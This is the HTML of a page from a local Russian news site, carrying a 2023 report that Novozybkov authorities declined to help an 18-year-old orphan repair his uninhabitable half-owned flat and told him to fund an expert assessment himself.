<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/новозыбков-не-вошел-в-график-отключен-8/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-164936" class="post-164936 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bd%d0%b5-%d0%bf%d0%be%d0%bc%d0%be%d0%b3%d1%83%d1%82-%d1%81%d0%b8%d1%80%d0%be%d1%82%d0%b5\/","headline":"Власти Новозыбкова не помогут сироте","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2023\/07\/Безимени-1-30.jpg","dateCreated":"2023-07-03T15:33:46+00:00","datePublished":"2023-07-03T15:33:46+00:00","dateModified":"2023-07-03T15:33:46+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bd%d0%b5-%d0%bf%d0%be%d0%bc%d0%be%d0%b3%d1%83%d1%82-%d1%81%d0%b8%d1%80%d0%be%d1%82%d0%b5/" /><a href="https://novozybkov.su/%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bd%d0%b5-%d0%bf%d0%be%d0%bc%d0%be%d0%b3%d1%83%d1%82-%d1%81%d0%b8%d1%80%d0%be%d1%82%d0%b5/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2023/07/Безимени-1-30.jpg" alt="Власти Новозыбкова не помогут сироте" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">Власти Новозыбкова не помогут сироте</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-07-03T15:33:46+03:00">03.07.2023</time> <time class="entry-time" datetime="2023-07-03T15:33:46+03:00">15:33</time></div></header><div class="entry-content" itemprop="text"><p>Найти деньги на проведение экспертизы жилья порекомендовали юноше 18-ти лет самому — ну и что, что жилье в ужасном состоянии, зато собственность….</p>
<p>Напомним, <a href="https://novozybkov.su/сирота-в-новозыбкове-владеет-квартир/"><span style="color: #ff0000;">в конце июня мы рассказали о сироте из Новозыбкова, который владеет жилплощадью, но жить в квартире невозможно. </span></a>Юноша просит помощи. Поскольку квадратные метры есть, но нужен затратный ремонт. Денег тоже нет, а обратиться просто не к кому. В ответ власти Новозыбкова предоставили отписку.</p>
<p>Редакция получила ответ, к которому юридически претензий нет, но с позиции хозяев города, защитников его жителей, помощи тем, кому она действительно нужна &#8212; это всего лишь отмашка:<br />
«Межведомственной комиссией Новозыбковского городского округа проводилось обследование данного жилого помещения. На основании акта жилищно-бытовых условий двухкомнатная квартира общей площадью 45,1 кв.м. является пригодной для проживания. Заявителю рекомендовано обратиться в независимую специализированную организацию о получении заключения о пригодности (непригодности) жилого помещения, так как заявитель является собственником 1/2 доли данного жилого помещения».</p>
<p>&nbsp;</p>
<p>Фото: <a href="https://bryansknovosti.ru/"><span style="color: #ff0000;">bryansknovosti.ru/</span></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bd%d0%b5-%d0%bf%d0%be%d0%bc%d0%be%d0%b3%d1%83%d1%82-%d1%81%d0%b8%d1%80%d0%be%d1%82%d0%b5/" data-a2a-title="Власти Новозыбкова не помогут сироте"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25bd%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25bc%25d0%25be%25d0%25b3%25d1%2583%25d1%2582-%25d1%2581%25d0%25b8%25d1%2580%25d0%25be%25d1%2582%25d0%25b5%2F&amp;linkname=%D0%92%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0%20%D0%BD%D0%B5%20%D0%BF%D0%BE%D0%BC%D0%BE%D0%B3%D1%83%D1%82%20%D1%81%D0%B8%D1%80%D0%BE%D1%82%D0%B5" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25bd%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25bc%25d0%25be%25d0%25b3%25d1%2583%25d1%2582-%25d1%2581%25d0%25b8%25d1%2580%25d0%25be%25d1%2582%25d0%25b5%2F&amp;linkname=%D0%92%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0%20%D0%BD%D0%B5%20%D0%BF%D0%BE%D0%BC%D0%BE%D0%B3%D1%83%D1%82%20%D1%81%D0%B8%D1%80%D0%BE%D1%82%D0%B5" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25bd%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25bc%25d0%25be%25d0%25b3%25d1%2583%25d1%2582-%25d1%2581%25d0%25b8%25d1%2580%25d0%25be%25d1%2582%25d0%25b5%2F&amp;linkname=%D0%92%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0%20%D0%BD%D0%B5%20%D0%BF%D0%BE%D0%BC%D0%BE%D0%B3%D1%83%D1%82%20%D1%81%D0%B8%D1%80%D0%BE%D1%82%D0%B5" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25bd%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25bc%25d0%25be%25d0%25b3%25d1%2583%25d1%2582-%25d1%2581%25d0%25b8%25d1%2580%25d0%25be%25d1%2582%25d0%25b5%2F&amp;linkname=%D0%92%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0%20%D0%BD%D0%B5%20%D0%BF%D0%BE%D0%BC%D0%BE%D0%B3%D1%83%D1%82%20%D1%81%D0%B8%D1%80%D0%BE%D1%82%D0%B5" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25bd%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25bc%25d0%25be%25d0%25b3%25d1%2583%25d1%2582-%25d1%2581%25d0%25b8%25d1%2580%25d0%25be%25d1%2582%25d0%25b5%2F&amp;linkname=%D0%92%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0%20%D0%BD%D0%B5%20%D0%BF%D0%BE%D0%BC%D0%BE%D0%B3%D1%83%D1%82%20%D1%81%D0%B8%D1%80%D0%BE%D1%82%D0%B5" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25bd%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25bc%25d0%25be%25d0%25b3%25d1%2583%25d1%2582-%25d1%2581%25d0%25b8%25d1%2580%25d0%25be%25d1%2582%25d0%25b5%2F&amp;linkname=%D0%92%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0%20%D0%BD%D0%B5%20%D0%BF%D0%BE%D0%BC%D0%BE%D0%B3%D1%83%D1%82%20%D1%81%D0%B8%D1%80%D0%BE%D1%82%D0%B5" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/main/" rel="category tag">Главное</a>, <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%b3%d0%b5%d0%bd%d0%b4%d0%b8%d1%80%d0%b5%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%bc-%d0%b0%d0%be-%d1%87%d0%b8%d1%81%d1%82%d0%b0%d1%8f-%d0%bf%d0%bb%d0%b0%d0%bd%d0%b5%d1%82%d0%b0-%d0%b2-%d0%b1/" rel="prev"><span class="meta-nav">&larr;</span> Гендиректором АО «Чистая планета» в Брянской области стал Александр Нарицин</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3-2/" rel="next">Жители Новозыбкова и Новозыбковского района могут заявить о браке в капремонте <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B2%D0%BB%D0%B0%D1%81%D1%82%D0%B8-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0-%D0%BD%D0%B5-%D0%BF%D0%BE%D0%BC%D0%BE%D0%B3%D1%83%D1%82-%D1%81%D0%B8%D1%80%D0%BE%D1%82%D0%B5/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='164936' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c85f1d60c0" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="18"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208351" class="post-208351 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b0-%d0%be-%d1%82%d1%80%d0%b0%d0%b4%d0%b8%d1%86\/","headline":"Брянская епархия рассказала о традициях Крещения","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU 